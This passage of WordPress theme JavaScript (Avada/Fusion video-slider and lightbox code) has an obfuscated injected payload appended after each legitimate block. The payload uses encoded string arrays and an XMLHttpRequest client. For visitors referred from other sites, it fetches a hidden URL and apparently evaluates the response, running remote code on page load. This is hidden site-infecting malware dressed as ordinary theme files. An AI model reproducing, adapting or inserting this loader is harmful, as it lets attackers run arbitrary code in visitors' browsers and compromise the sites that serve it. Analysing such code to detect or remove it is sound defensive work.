Qu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionVideoGeneralVars={"status_vimeo":"1","status_yt":"1"};function playVideoAndPauseOthers(e){var i=jQuery(e).find("[data-youtube-video-id]").find("iframe"),t=jQuery(e).data("flexslider").slides.eq(jQuery(e).data("flexslider").currentSlide),o=t.find("[data-youtube-video-id]").find("iframe");i.each(function(){jQuery(this).attr("id")!==o.attr("id")&&void 0!==window.$youtube_players&&void 0!==window.$youtube_players[jQuery(this).attr("id")]&&window.$youtube_players[jQuery(this).attr("id")].stopVideo()}),o.length&&("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&void 0!==window.$youtube_players&&(!o.parents("li").hasClass("clone")&&o.parents("li").hasClass("flex-active-slide")&&"yes"===o.parents("li").attr("data-autoplay")&&(void 0===window.$youtube_players||void 0===window.$youtube_players[o.attr("id")]||void 0===window.$youtube_players[o.attr("id")].playVideo?fusionYouTubeTimeout(o.attr("id")):"slide"===jQuery(e).data("animation")&&0===e.currentSlide&&void 0===jQuery(e).data("iteration")?window.$youtube_players[o.attr("id")]&&setTimeout(function(){window.$youtube_players[o.attr("id")].playVideo(),jQuery(e).data("iteration",1),e.stop(),setTimeout(function(){e.play()},1e3*window.$youtube_players[o.attr("id")].getDuration()-6e3)},2e3):window.$youtube_players[o.attr("id")].playVideo()),"yes"===t.attr("data-mute")&&void 0!==window.$youtube_players[o.attr("id")]&&void 0!==window.$youtube_players[o.attr("id")].mute&&window.$youtube_players[o.attr("id")].mute()),Number(fusionVideoGeneralVars.status_vimeo)&&("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&setTimeout(function(){jQuery(e).find("[data-vimeo-video-id] > iframe").each(function(){new Vimeo.Player(jQuery(this)[0]).pause()}),0!==e.slides.eq(e.currentSlide).find("[data-vimeo-video-id] > iframe").length&&("yes"===jQuery(e.slides.eq(e.currentSlide)).data("autoplay")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).play(),"yes"===jQuery(e.slides.eq(e.currentSlide)).data("mute")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).setVolume(0))},300),jQuery(e).find("video").each(function(){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause(),!jQuery(this).parents("li").hasClass("clone")&&jQuery(this).parents("li").hasClass("flex-active-slide")&&"yes"===jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()})}jQuery(document).ready(function(){var e;e=jQuery("iframe"),jQuery.each(e,function(e,i){var t=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),s=!t&&o?o:t;s&&Number(fusionVideoGeneralVars.status_vimeo)&&1<=s.indexOf("vimeo")&&jQuery(this).attr("id","player_"+(e+1))}),jQuery("body").hasClass("fusion-builder-live")?setTimeout(function(){jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids()},350):(jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids())});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionLightboxVars={"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"xing":{"source":"https:\/\/www.xing.com\/social_plugins\/share\/new?sc_p=xing-share&amp;h=1&amp;url={URL}","text":"Share on Xing"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};function avadaLightBoxInitializeLightbox(){window.$ilInstances&&jQuery.each(window.$ilInstances,function(t,i){window.$ilInstances[t].destroy()}),window.avadaLightBox.initialize_lightbox()}window.avadaLightBox={},void 0===window.$ilInstances&&(window.$ilInstances={}),window.avadaLightBox.initialize_lightbox=function(){"use strict";1===Number(fusionLightboxVars.status_lightbox)&&(window.avadaLightBox.set_title_and_caption(),window.avadaLightBox.activate_lightbox())},window.avadaLightBox.activate_lightbox=function(t){"use strict";var i,e=[],o=1;void 0===t&&(t=jQuery("body")),t.find('[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]').each(function(){var t,i,o,a,n=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],r=0,s=jQuery(this).attr("href");for(void 0===s&&(s=""),t=0;t<n.length;t++)r+=String(s).toLowerCase().indexOf("."+n[t]);i=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,s.match(i)&&(r=1),i=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,s.match(i)&&(r=1),-1*n.length===parseInt(r,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),jQuery(this).hasClass("fusion-no-lightbox")||(null!=(o=this.getAttribute("data-rel"))&&-1===jQuery.inArray(o,e)&&e.push(o),null!=(a=this.getAttribute("data-rel"))&&(jQuery(this).parents(".gallery").length&&(a=a.replace("postimages",jQuery(this).parents(".gallery").attr("id")),jQuery(this).attr("data-rel",a)),-1===jQuery.inArray(a,e)&&e.push(a)))}),i=1,t.find(".tiled-gallery").each(function(){jQuery(this).find(".tiled-gallery-item > a").each(function(){var t=this.getAttribute("data-rel");null==t&&(t="iLightbox[tiled-gallery-"+i+"]",jQuery(this).attr("data-rel",t)),-1===jQuery.inArray(t,e)&&e.push(t)}),i++}),jQuery.each(e,function(t,i){o++,1===jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').length?window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i,!1)):window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i))}),t.find('a[rel="prettyPhoto"], a[data-rel="prettyPhoto"], a[rel="iLightbox"], a[data-rel="iLightbox"]').each(function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)}),t.find("#lightbox-link, .lightbox-link, .fusion-lightbox-link").each(function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)}),fusionLightboxVars.lightbox_post_images&&t.find(".type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a, .type-avada_portfolio .project-content a, .fusion-portfolio .fusion-portfolio-wrapper .fusion-post-content, .summary-container .post-content a, .woocommerce-tabs .post-content a").has("img").each(function(){var t,i=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],e=0;for(t=0;t<i.length;t++)e+=String(jQuery(this).attr("href")).toLowerCase().indexOf("."+i[t]);-1*i.length===parseInt(e,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),-1!==String(jQuery(this).attr("rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("data-rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("rel")).indexOf("iLightbox")||-1!==String(jQuery(this).attr("data-rel")).indexOf("iLightbox")||jQuery(this).hasClass("fusion-no-lightbox")||(jQuery(this).attr("data-caption",jQuery(this).parent().find("p.wp-caption-text").text()),window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("post")),o++)})},window.avadaLightBox.set_title_and_caption=function(){"use strict";jQuery('a[rel^="prettyPhoto"], a[data-rel^="prettyPhoto"]').each(function(){jQuery(this).attr("data-caption")||(jQuery(this).attr("title")?jQuery(this).attr("data-caption",jQuery(this).attr("title")):jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())),jQuery(this).attr("data-title")||jQuery(this).attr("data-title",jQuery(this).find("img").attr("alt"))}),jQuery('a[rel^="iLightbox"], a[data-rel^="iLightbox"]').each(function(){jQuery(this).attr("data-caption")||jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())})},window.avadaLightBox.prepare_options=function(t,i){"use strict";var e,o,a=!0;return void 0===i&&(i=fusionLightboxVars.lightbox_gallery,a=!(!0===fusionLightboxVars.lightbox_autoplay||"true"===fusionLightboxVars.lightbox_autoplay||1===fusionLightboxVars.lightbox_autoplay||"1"===fusionLightboxVars.lightbox_autoplay)),e={fast:100,slow:800,normal:400},o={skin:fusionLightboxVars.lightbox_skin,smartRecognition:!1,minScale:.075,show:{title:fusionLightboxVars.lightbox_title,speed:e[fusionLightboxVars.lightbox_animation_speed.toLowerCase()]},path:fusionLightboxVars.lightbox_path,controls:{slideshow:i,arrows:fusionLightboxVars.lightbox_arrows},slideshow:{pauseTime:fusionLightboxVars.lightbox_slideshow_speed,pauseOnHover:!1,startPaused:a},overlay:{opacity:fusionLightboxVars.lightbox_opacity},caption:{start:fusionLightboxVars.lightbox_desc,show:"",hide:""},isMobile:!0,callback:{onShow:function(t,i){var e=jQuery(t.currentElement).find('iframe[src*="youtube.com"]');jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(e).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),jQuery(t.currentElement).trapFocus()},onAfterChange:function(t){var i=jQuery(t.currentElement).find('iframe[src*="youtube.com"]'),e=i.length?i.attr("src"):"";jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(i).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),i.length&&-1!==e.indexOf("autoplay=1")&&i[0].contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")},onHide:function(t){jQuery(document).off(".fusionLightbox")}}},fusionLightboxVars.lightbox_social&&(o.social={buttons:fusionLightboxVars.lightbox_social_links}),Number(fusionLightboxVars.lightbox_deeplinking)&&(o.linkId=t),o.text=window.fusionLightboxVars.l10n,o},window.avadaLightBox.refresh_lightbox=function(){"use strict";window.avadaLightBox.set_title_and_caption(),jQuery.each(window.$ilInstances,function(t,i){i.hasOwnProperty("refresh")&&i.refresh()})},void 0===window.$ilInstances&&(window.$ilInstances={}),jQuery(document).ajaxComplete(function(t,i,e){"use strict";-1===e.url.indexOf("https://vimeo.com/api/oembed.json")&&window.avadaLightBox.refresh_lightbox()}),jQuery(window).on("load",function(){"use strict";window.avadaLightBox.initialize_lightbox()}),jQuery.fn.trapFocus=function(){var t,i,e=jQuery(this).find('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');e.length&&(t=e[0],i=e[e.length-1],jQuery(document).on("keydown.fusionLightbox",function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?t===document.activeElement&&(i.focus(),e.preventDefault()):i===document.activeElement&&(t.focus(),e.preventDefault()))}),t.focus())};;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var 